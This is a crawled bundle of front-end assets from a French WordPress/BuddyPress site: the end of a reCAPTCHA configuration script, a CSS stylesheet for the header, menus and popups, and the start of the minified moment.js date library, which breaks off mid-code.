www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226ELVnq/FCHHyWO10M8yTGyFQbZgGDtgaNOiTaiHg2DM\\u003d\x22,0,0,null,1,1769465110419,0,0,[231,136,72,38],null,[39,51],\x22RC-AirmGU36zQFjiQ\x22,null,null,null,null,null,\x220dAFcWeA7Ruuz7BB2IDfH1o8KHwHismuFC3z4C_ojUDeKOTk33F44E3zSRzY_lRXt1vWpFYn9Cw2zm5kF8uZ1-8LyLsBJ5Ea5zlg\x22,1769547910426]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-header.css?ver=1769461481
body_size: 2679
content:
.header-wrapper {
  position:absolute;
  width:100%;
  height:220px;
  top:0;
  left:0;
  z-index:20;
  background:transparent;
}
#header {
  width:100%;
  cursor:default;
  height:220px;
  padding:69px 0 0;
}
.header-sticky {
  background-color:transparent;
  width:100%;
  position:absolute;
  z-index:10;
  height:220px;
  overflow:hidden;
}
.header-background-wrapper {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:220px;
  background-color:#040418;
}
#header-background {
  width:100%;
  height:100%;
}
.extra-menu-sticky .header-sticky {
  position:fixed;
  left:0;
  top:-130px;
  background-color:#040418;
  height:200px;
}
.extra-menu-sticky #header { height:200px; }
.extra-menu-sticky .header-wrapper { background-color:#040418; }
.site-title {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  overflow:hidden;
  margin:0 auto;
}
.site-title .logo {
  width:100%;
  height:100%;
}
.site-title .logo * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.site-title .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.site-title a {
  display:block;
  width:100%;
  height:100%;
}
.site-title a:hover * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.site-title a:active * {
  fill:#f50057;
  -webkit-transition:fill 0.1s ease-out;
  transition:fill 0.1s ease-out;
}
.site-title-sticky {
  width:111px;
  height:90px;
  position:absolute;
  top:130px;
  left:34px;
  overflow:hidden;
}
.site-title-sticky .logo {
  position:absolute;
  top:14px;
  width:111px;
  height:39px;
  opacity:0;
  -wekit-transform:translate(0,90px);
  transform:translate(0,90px);
  -webkit-transition:-wekit-transform 0.5s ease-out, opacity 0.3s ease-out;
  transition:transform 0.5s ease-out, opacity 0.3s ease-out;
}
.extra-menu-sticky .site-title-sticky .logo {
  opacity:1;
  -wekit-transform:translate(0,0);
  transform:translate(0,0);
  -webkit-transition:-wekit-transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
  transition:transform 0.5s ease-out 0.2s, opacity 0.5s ease-out 0.2s;
}
#main-menu {
  list-style:none;
  width:100%;
  max-width:960px;
  margin:18px auto 10px;
  padding:0 30px;
  display:flex;
  justify-content:center;
}
#main-menu a {
  display:block;
  color:#ffffff;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.3em;
  font-weight:900;
  text-transform:uppercase;
  height:70px;
  padding:20px 25px;
  position:relative;
}
#main-menu .current-menu-item a:before, #main-menu .current-page-ancestor a:before, #main-menu .current_page_parent a:before { border:1px solid rgba(255,255,255,0.6); }
#main-menu .current-menu-item a:active:before, #main-menu .current-menu-item a:hover:before, #main-menu .current-page-ancestor a:active:before, #main-menu .current-page-ancestor a:hover:before, #main-menu .current_page_parent a:active:before, #main-menu .current_page_parent a:hover:before { border:1px solid #ffffff; }
.extra-menu-sticky #main-menu { margin-bottom:5px; }
.extra-menu-sticky #main-menu a {
  padding:10px 32px 10px 41px;
  height:50px;
}
@media only screen and (max-width: 1200px) {
  #main-menu {
    padding:0 60px;
    max-width:none;
  }
  .extra-menu-sticky #main-menu a, #main-menu a {
    padding-left:20px;
    padding-right:20px;
  }
}
@media only screen and (max-width: 1024px) {
  #main-menu-container { display:none; }
}
.second-menu {
  position:fixed;
  top:10px;
  right:10px;
  display:flex;
}
.second-menu .second-menu-link {
  display:block;
  height:70px;
  width:57px;
  top:0;
  position:relative;
  overflow:hidden;
  flex:0 0 auto;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.second-menu .second-menu-link .text {
  position:absolute;
  top:0;
  left:100%;
  display:block;
}
.second-menu .second-menu-link .icon-wrapper, .second-menu .second-menu-link > .icon {
  position:absolute;
  top:50%;
  left:50%;
}
.second-menu .second-menu-link .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.3s ease-out;
  transition:fill 0.3s ease-out;
}
.second-menu .second-menu-link:hover .icon * {
  fill:#f50057;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .second-menu-link:active .icon * {
  fill:#ffffff;
  -webkit-transition:fill 0.2s ease-out;
  transition:fill 0.2s ease-out;
}
.second-menu .search-link .icon {
  width:19px;
  height:19px;
  margin-top:-8px;
  margin-left:-10px;
}
.second-menu .upload-link .icon-wrapper {
  margin-top:-10px;
  margin-left:-15px;
}
.second-menu .user-link .icon {
  width:18px;
  height:20px;
  margin-top:-10px;
  margin-left:-9px;
}
.user-link { position:relative; }
.user-link .notification-count {
  position:absolute;
  top:15px;
  right:10px;
  color:#ffffff;
  font-size:12px;
  font-weight:900;
  line-height:20px;
}
.user-link .notification-count:before {
  content:'';
  display:block;
  height:20px;
  width:20px;
  position:absolute;
  top:50%;
  left:50%;
  margin-top:-10px;
  margin-left:-10px;
  border-radius:50%;
  background-color:#f50057;
}
.user-link .notification-count span {
  position:relative;
  max-width:15px;
  text-align:center;
  display:block;
  overflow:hidden;
  text-overflow:ellipsis;
  white-space:nowrap;
}
.extra-menu-sticky .second-menu {
  position:absolute;
  top:145px;
}
.extra-menu-sticky .second-menu .second-menu-link {
  height:60px;
  top:-10px;
}
.menu-page {
  margin:0;
  background-color:#ffffff;
  position:relative;
  z-index:1;
}
.menu-page.menu-page-empty { display:none; }
.menu-page ul {
  display:flex;
  list-style:none;
  justify-content:center;
  width:100%;
  max-width:1200px;
  margin:0 auto;
  padding:0 70px;
  overflow:hidden;
}
.menu-page li { padding:0; }
.menu-page a {
  display:block;
  color:#040418;
  font-size:14px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
  padding:30px 10px;
  position:relative;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out, color 0.3s ease-out;
  transition:all 0.3s ease-out, color 0.3s ease-out;
}
.menu-page .current-page-item a, .menu-page a:hover {
  color:#f50057;
  -webkit-transition:all 0.3s ease-out, color 0.2s ease-out;
  transition:all 0.3s ease-out, color 0.2s ease-out;
}
.menu-page .current-page-item a:active, .menu-page a:active {
  color:#040418;
  -webkit-transition:all 0.3s ease-out, color 0.1s ease-out;
  transition:all 0.3s ease-out, color 0.1s ease-out;
}
.main-popup-wrapper {
  position:fixed;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index:100;
  display:none;
}
.main-popup-wrapper > .background {
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  background-color:#040418;
}
.main-popup-wrapper > .inner {
  width:100%;
  height:100%;
  position:relative;
  display:flex;
  flex-direction:column;
  justify-content:flex-start;
  align-items:center;
  padding:69px 20px;
}
.main-popup-wrapper .main-popup-logo {
  display:block;
  width:149px;
  height:53px;
  position:relative;
  margin:0 auto 70px;
}
.main-popup-wrapper .main-popup-logo a, .main-popup-wrapper .main-popup-logo .logo {
  display:block;
  width:100%;
  height:100%;
}
.main-popup-wrapper .main-popup-logo .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-wrapper .main-popup-logo a:hover .logo * {
  fill:#f50057;
  -webkit-transition:all 0.2s ease-out;
  transition:all 0.2s ease-out;
}
.main-popup-wrapper .main-popup-logo a:active .logo * {
  fill:#ffffff;
  -webkit-transition:all 0.1s ease-out;
  transition:all 0.1s ease-out;
}
.main-popup-wrapper .main-popup {
  background-color:#040418;
  color:#ffffff;
  position:relative;
  width:100%;
}
.main-popup-wrapper .main-popup.search-popup {
  display:flex;
  height:100%;
  width:100%;
  justify-content:center;
  align-items:center;
}
.main-popup-wrapper .main-popup.search-popup .searchform { width:100%; }
.main-popup-wrapper .main-popup.search-popup .searchform button, .main-popup-wrapper .main-popup.search-popup .searchform label { display:none; }
.main-popup-wrapper .main-popup.search-popup .searchform input {
  height:120px;
  width:100%;
  line-height:120px;
  font-size:100px;
  color:#ffffff;
  background:transparent;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-left {
  position:absolute;
  top:26px;
  left:31px;
}
.main-popup-wrapper .main-popup-buttonbar-right {
  position:absolute;
  top:26px;
  right:31px;
  display:flex;
  flex-direction:row-reverse;
}
.main-popup-wrapper .main-popup-buttonbar-right > * { margin-left:10px; }
.main-popup-wrapper .main-popup-buttonbar-right .close-button {
  overflow:hidden;
  width:70px;
  height:70px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close {
  display:block;
  width:26px;
  height:26px;
  position:absolute;
  top:22px;
  left:22px;
  -webkit-transform:rotate(45deg);
  transform:rotate(45deg);
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.3s ease-out;
  transition:transform 0.3s ease-out, opacity 0.3s ease-out;
  opacity:0.5;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before, .main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  content:'';
  display:block;
  position:absolute;
  background-color:#ffffff;
  -webkit-transition:-webkit-transform 0.3s ease-out;
  transition:transform 0.3s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:before {
  width:100%;
  height:2px;
  top:50%;
  left:0;
  margin-top:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button .icon-close:after {
  width:2px;
  height:100%;
  top:0;
  left:50%;
  margin-left:-1px;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close {
  opacity:1;
  -webkit-transition:-webkit-transform 0.3s ease-out, opacity 0.2s ease-out;
  transition:transform 0.3s ease-out, opacity 0.2s ease-out;
}
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:before { transform:rotate(90deg); }
.main-popup-wrapper .main-popup-buttonbar-right .close-button:hover .icon-close:after { transform:rotate(270deg); }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button {
  overflow:hidden;
  width:70px;
  height:70px;
  padding-right:0;
  padding-left:0;
  text-align:center;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .icon { margin:0; }
.main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button .text {
  position:absolute;
  top:0;
  left:100%;
}
.main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:none; }
html.main-popup-open, html.main-popup-open body {
  display:block;
  width:100%;
  height:100%;
  overflow:hidden;
}
html.main-popup-open .main-popup-wrapper > .inner {
  overflow:auto;
  overflow-y:scroll;
}
@media only screen and (max-width: 1200px) {
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .icon, .main-popup-wrapper .main-popup-buttonbar-right .user-button .text { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button .text-mobile { display:inline-block; }
}
@media only screen and (max-width: 1024px) {
  .main-popup-wrapper > .inner { padding-top:120px; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-parameters-button, .main-popup-wrapper .main-popup-buttonbar-left .disconnect-button { display:none; }
  .main-popup-wrapper .main-popup-buttonbar-right .user-button, .main-popup-wrapper .main-popup-buttonbar-right .close-button { background-color:#040418; }
}
@media only screen and (max-width: 780px) {
  .main-popup-wrapper > .inner {
    padding-right:10px;
    padding-left:10px;
  }
  .main-popup-wrapper .main-popup-buttonbar-right {
    top:10px;
    right:10px;
  }
}
.main-popup-form-wrapper {
  border:1px solid rgba(255,255,255,0.3);
  padding:49px 0 49px 0;
  position:relative;
  width:100%;
  max-width:485px;
  margin:0 auto;
}
.main-popup-form-wrapper > .inner { padding:0; }
.main-popup-form-wrapper a { color:#f50057; }
.main-popup-form-wrapper a:hover { color:rgba(245,0,87,0.8); }
.main-popup-form-wrapper a:active { color:#f50057; }
.main-popup-form-wrapper .wppb-error, .main-popup-form-wrapper .wppb-warning {
  color:#f50057;
  margin-bottom:25px;
  font-weight:300;
  font-style:italic;
  font-size:14px;
  line-height:20px;
}
.main-popup-form-wrapper .wppb-error a, .main-popup-form-wrapper .wppb-warning a { color:#ffffff; }
.main-popup-form-wrapper .wppb-error a:hover, .main-popup-form-wrapper .wppb-warning a:hover { color:#f50057; }
.main-popup-form-wrapper .wppb-error a:active, .main-popup-form-wrapper .wppb-warning a:active { color:#ffffff; }
.main-popup-form-wrapper-header {
  position:absolute;
  top:-19px;
  left:39px;
  right:39px;
  height:40px;
  display:flex;
  justify-content:space-between;
  background-color:#040418;
  padding:0 30px;
  flex-wrap:nowrap;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link {
  font-size:14px;
  line-height:30px;
  font-weight:900;
  letter-spacing:0.1em;
  text-transform:uppercase;
  color:#f50057;
  display:block;
  height:40px;
  padding:8px 0 2px;
  white-space:nowrap;
  -webkit-transition:all 0.3s ease-out;
  transition:all 0.3s ease-out;
}
.main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active {
  font-size:20px;
  font-weight:900;
  color:#ffffff;
  padding:6px 0 4px;
}
.main-popup-form-inner { padding:0 60px 0 60px; }
.main-popup-form-wrapper-parts {
  position:relative;
  overflow:hidden;
  width:483px;
  padding:0 59px 0 64px;
}
.main-popup-form-wrapper-parts.initialised .main-popup-form-wrapper-part {
  display:block;
  position:absolute;
}
.main-popup-form-wrapper-part {
  width:360px;
  display:none;
}
.main-popup-form-wrapper-part.active { display:block; }
@media only screen and (max-width: 780px) {
  .main-popup-form-wrapper {
    border:none;
    max-width:300px;
  }
  .main-popup-form-wrapper-header {
    left:0;
    right:0;
    padding:0;
  }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link { font-size:12px; }
  .main-popup-form-wrapper-header .main-popup-form-wrapper-header-link.active { font-size:16px; }
  .main-popup-form-wrapper-parts {
    width:300px;
    padding:0;
  }
  .main-popup-form-wrapper-part { width:300px; }
}
#wpadminbar {
  position:fixed ! important;
  top:auto;
  bottom:0;
}
#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:32px; }
body.admin-bar { padding-bottom:32px; }
@media screen and (max-width: 782px) {
  #wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input { bottom:46px; }
  body.admin-bar { padding-bottom:46px; }
}
.menu-page-mobile {
  display:none;
  margin:0;
}
.mobile-page-title {
  width:100%;
  text-align:center;
  padding:0 30px;
  color:#040418;
  font-size:16px;
  line-height:30px;
  letter-spacing:0.1em;
  font-weight:900;
  text-transform:uppercase;
}
.mobile-page-title a { color:#f50057; }
.mobile-page-title a:active, .mobile-page-title a:hover { color:#040418; }
.category .mobile-page-title { display:none; }
.site-title-mobile-wrapper {
  display:none;
  position:absolute;
  top:69px;
  width:100%;
  left:0;
  z-index:3;
}
@media only screen and (max-width: 1024px) {
  .menu-page, .header-wrapper { display:none; }
  .buddypress.page-template-default .menu-page.menu-page-mobile, .menu-page.menu-page-mobile, .site-title-mobile-wrapper, #switch-mobile-menu { display:block; }
}
@media only screen and (max-width: 780px) {
  .extra-page-thumbnail-wrapper.no-thumbnail > .inner { display:none; }
}
@media only screen and (max-width: 540px) {
  .header-background-wrapper:before, .header-background-wrapper { height:120px; }
  .site-title-mobile-wrapper { top:29px; }
  .menu-page a { padding:21px 5px 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=5.1.2
body_size: 16684
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return _t.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e){var t;for(t in e)return!1;return!0}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,s){return Ue(e,t,n,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function l(e){return null==e._pf&&(e._pf=d()),e._pf}function h(e){if(null==e._isValid){var t=l(e),n=yt.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function c(e){var t=u(NaN);return null!=e?o(l(t),e):l(t).userInvalidated=!0,t}function f(e){return void 0===e}function m(e,t){var n,s,i;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=l(t)),f(t._locale)||(e._locale=t._locale),gt.length>0)for(n in gt)f(i=t[s=gt[n]])||(e[s]=i);return e}function _(t){m(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),!1===pt&&(pt=!0,e.updateOffset(this),pt=!1)}function y(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function g(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function p(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=g(t)),n}function w(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;s<i;s++)(n&&e[s]!==t[s]||!n&&p(e[s])!==p(t[s]))&&a++;return a+r}function v(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function S(t,n){var s=!0;return o(function(){if(null!=e.deprecationHandler&&e.deprecationHandler(null,t),s){for(var i,r=[],a=0;a<arguments.length;a++){if(i="","object"==typeof arguments[a]){i+="\n["+a+"] ";for(var o in arguments[0])i+=o+": "+arguments[0][o]+", ";i=i.slice(0,-2)}else i=arguments[a];r.push(i)}v(t+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack),s=!1}return n.apply(this,arguments)},n)}function M(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),wt[t]||(v(n),wt[t]=!0)}function k(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function D(e,t){var s,i=o({},e);for(s in t)a(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},o(i[s],e[s]),o(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)a(e,s)&&!a(t,s)&&n(e[s])&&(i[s]=o({},i[s]));return i}function Y(e){null!=e&&this.set(e)}function x(e,t){var n=e.toLowerCase();xt[n]=xt[n+"s"]=xt[t]=e}function O(e){return"string"==typeof e?xt[e]||xt[e.toLowerCase()]:void 0}function b(e){var t,n,s={};for(n in e)a(e,n)&&(t=O(n))&&(s[t]=e[n]);return s}function T(e,t){Ot[e]=t}function P(e){var t=[];for(var n in e)t.push({unit:n,priority:Ot[n]});return t.sort(function(e,t){return e.priority-t.priority}),t}function W(t,n){return function(s){return null!=s?(U(this,t,s),e.updateOffset(this,n),this):R(this,t)}}function R(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function U(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function C(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function F(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(Wt[e]=i),t&&(Wt[t[0]]=function(){return C(i.apply(this,arguments),t[1],t[2])}),n&&(Wt[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function H(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function L(e){var t,n,s=e.match(bt);for(t=0,n=s.length;t<n;t++)Wt[s[t]]?s[t]=Wt[s[t]]:s[t]=H(s[t]);return function(t){var i,r="";for(i=0;i<n;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}function G(e,t){return e.isValid()?(t=V(t,e.localeData()),Pt[t]=Pt[t]||L(t),Pt[t](e)):e.localeData().invalidDate()}function V(e,t){var n=5;for(Tt.lastIndex=0;n>=0&&Tt.test(e);)e=e.replace(Tt,function(e){return t.longDateFormat(e)||e}),Tt.lastIndex=0,n-=1;return e}function j(e,t,n){Bt[e]=k(t)?t:function(e,s){return e&&n?n:t}}function A(e,t){return a(Bt,e)?Bt[e](t._strict,t._locale):new RegExp(E(e))}function E(e){return I(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}function I(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function N(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=p(e)}),n=0;n<e.length;n++)Jt[e[n]]=s}function z(e,t){N(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function Z(e,t,n){null!=t&&a(Jt,e)&&Jt[e](t,n._a,n,e)}function q(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function $(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],s=0;s<12;++s)r=u([2e3,s]),this._shortMonthsParse[s]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[s]=this.months(r,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:null:"MMM"===t?-1!==(i=St.call(this._shortMonthsParse,a))?i:-1!==(i=St.call(this._longMonthsParse,a))?i:null:-1!==(i=St.call(this._longMonthsParse,a))?i:-1!==(i=St.call(this._shortMonthsParse,a))?i:null}function B(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=p(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),q(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function J(t){return null!=t?(B(this,t),e.updateOffset(this,!0),this):R(this,"Month")}function Q(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=u([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=I(s[t]),i[t]=I(i[t]);for(t=0;t<24;t++)r[t]=I(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function X(e){return K(e)?366:365}function K(e){return e%4==0&&e%100!=0||e%400==0}function ee(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return e<100&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}function te(e){var t=new Date(Date.UTC.apply(null,arguments));return e<100&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function ne(e,t,n){var s=7+t-n;return-((7+te(e,0,s).getUTCDay()-t)%7)+s-1}function se(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+ne(e,s,i);return o<=0?a=X(r=e-1)+o:o>X(e)?(r=e+1,a=o-X(e)):(r=e,a=o),{year:r,dayOfYear:a}}function ie(e,t,n){var s,i,r=ne(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+re(i=e.year()-1,t,n):a>re(e.year(),t,n)?(s=a-re(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function re(e,t,n){var s=ne(e,t,n),i=ne(e+1,t,n);return(X(e)-s+i)/7}function ae(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function oe(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function ue(e,t,n){var s,i,r,a=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],s=0;s<7;++s)r=u([2e3,1]).day(s),this._minWeekdaysParse[s]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[s]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[s]=this.weekdays(r,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"dddd"===t?-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:"ddd"===t?-1!==(i=St.call(this._shortWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._minWeekdaysParse,a))?i:null:-1!==(i=St.call(this._minWeekdaysParse,a))?i:-1!==(i=St.call(this._weekdaysParse,a))?i:-1!==(i=St.call(this._shortWeekdaysParse,a))?i:null}function de(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],d=[],l=[];for(t=0;t<7;t++)n=u([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),d.sort(e),l.sort(e),t=0;t<7;t++)o[t]=I(o[t]),d[t]=I(d[t]),l[t]=I(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function le(){return this.hours()%12||12}function he(e,t){F(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ce(e,t){return t._meridiemParse}function fe(e){return e?e.toLowerCase().replace("_","-"):e}function me(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=fe(e[r]).split("-")).length,n=(n=fe(e[r+1]))?n.split("-"):null;t>0;){if(s=_e(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&w(i,n,!0)>=t-1)break;t--}r++}return null}function _e(e){var t=null;if(!Dn[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=vn._abbr,require("./locale/"+e),ye(t)}catch(e){}return Dn[e]}function ye(e,t){var n;return e&&(n=f(t)?pe(e):ge(e,t))&&(vn=n),vn._abbr}function ge(e,t){if(null!==t){var n=kn;return t.abbr=e,null!=Dn[e]?(M("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Dn[e]._config):null!=t.parentLocale&&(null!=Dn[t.parentLocale]?n=Dn[t.parentLocale]._config:M("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Dn[e]=new Y(D(n,t)),ye(e),Dn[e]}return delete Dn[e],null}function pe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return vn;if(!t(e)){if(n=_e(e))return n;e=[e]}return me(e)}function we(e){var t,n=e._a;return n&&-2===l(e).overflow&&(t=n[Xt]<0||n[Xt]>11?Xt:n[Kt]<1||n[Kt]>q(n[Qt],n[Xt])?Kt:n[en]<0||n[en]>24||24===n[en]&&(0!==n[tn]||0!==n[nn]||0!==n[sn])?en:n[tn]<0||n[tn]>59?tn:n[nn]<0||n[nn]>59?nn:n[sn]<0||n[sn]>999?sn:-1,l(e)._overflowDayOfYear&&(t<Qt||t>Kt)&&(t=Kt),l(e)._overflowWeeks&&-1===t&&(t=rn),l(e)._overflowWeekday&&-1===t&&(t=an),l(e).overflow=t),e}function ve(e){var 